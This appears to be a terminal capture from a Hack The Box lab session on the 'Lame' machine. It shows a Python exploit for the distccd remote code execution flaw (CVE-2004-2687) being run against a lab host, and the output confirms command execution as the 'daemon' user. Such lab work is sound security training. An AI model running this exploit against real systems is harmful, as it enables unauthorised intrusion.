 10.10.14.7 10.10.10.3 192.168.152.131 22:29
~/Documents/hackTheBox/machines/Lame/exploits ✔ python2 distccd_rce_CVE-2004-2687.py -t 10.10.10.3 -p 3632 -c 'ifconfig; whoam
i'
[OK] Connected to remote service
--- BEGIN BUFFER ---
eth0      Link encap:Ethernet  HWaddr 00:50:56:b0:7b:2e
          inet addr:10.10.10.3  Bcast:10.10.10.255  Mask:255.255.255.0
          inet6 addr: dead:beef::250:56ff:feb0:7b2e/64 Scope:Global
          inet6 addr: fe80::250:56ff:feb0:7b2e/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:7129 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1743 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:771284 (753.2 KB)  TX bytes:211202 (206.2 KB)
          Interrupt:19 Base address:0x2024
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:4089 errors:0 dropped:0 overruns:0 frame:0
          TX packets:4089 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:2019325 (1.9 MB)  TX bytes:2019325 (1.9 MB)
daemon
--- END BUFFER ---
got ink ?
[OK] Done.
~/Documents/hackTheBox/machines/Lame/exploits ✔